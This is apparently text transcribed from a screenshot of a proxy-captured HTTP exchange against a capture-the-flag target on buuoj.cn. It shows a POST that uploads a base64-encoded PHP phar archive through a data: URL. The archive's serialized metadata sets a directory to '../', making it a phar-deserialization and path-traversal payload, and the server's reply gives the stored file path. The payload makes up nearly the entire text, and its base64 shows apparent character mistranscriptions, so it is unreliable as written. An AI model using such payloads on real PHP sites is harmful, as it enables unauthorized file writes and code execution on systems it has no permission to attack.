 Request
Raw Params Headers Hex
POST /?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81%2f HTTP/1.1
Host: 6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 402
Origin: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
action=upload&url=data%3Atext%2Fhtml%3Bbase64%2CICAgIF9fSEFMVF9DT01QSUxFUigpOyA%2FPg0KsgAAAAEAAAARAAAAAQAAAAAAfAA
AAE86MzoiZGlyIjoz0ntz0jc6InVzZXJkaXIi0086MzoiZGlyIjoz0ntz0jc6InVzZXJkaXIi03M6MzoiLi4vIjtz0jM6InVybCI7Tjtz0jg6ImZ
pbGVuYW1lIjt0031z0jM6InVybCI7Tjtz0jg6ImZpbGVuYW1lIjt0030IAAAAdGVzdC50eHQEAAAA1g4%2FYgQAAAAMfn%2FYtgEAAAAAAAB0ZXN
0zBKhl8baGNtTKvs9g%2B68fmyQgBgCAAAAR0JNQg&filename=uppwd.par&dir=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Mar 2022 15:39:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: keep-alive
your file in : upload/cc551ab005b2e60fbdc88de809b2c4b1